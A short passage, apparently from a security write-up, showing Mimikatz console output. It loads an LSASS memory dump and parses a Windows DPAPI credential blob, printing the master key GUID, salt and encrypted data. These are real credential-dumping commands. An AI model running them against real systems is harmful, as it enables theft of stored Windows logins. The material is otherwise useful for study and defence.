 mimikatz # Sekurlsa::minidump lsass1.dump
Switch to MINIDUMP : 'lsass1.dump'
mimikatz # dpapi::cred /in:FF22A1FDA68FD8515B52C534E8655421
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {c271c658-e61b-4023-95d2-dfbf18b0aa33}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : c3f7bfa5ee71378ab5113fbba9e0439eb40f09c405bcd97621a6803859a6ce5e
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 1041e03f2893b8108687a4b9cee036bf1d166bdf6aa8a8427bce9fa68ef7beb3
dwDataLen : 000000d0 - 208
pbData : ffc6efe0fe7ed10cf318e274f23b1ddfd55fa6afbd6b91e94dcfb59b50c477f20a6064def29c98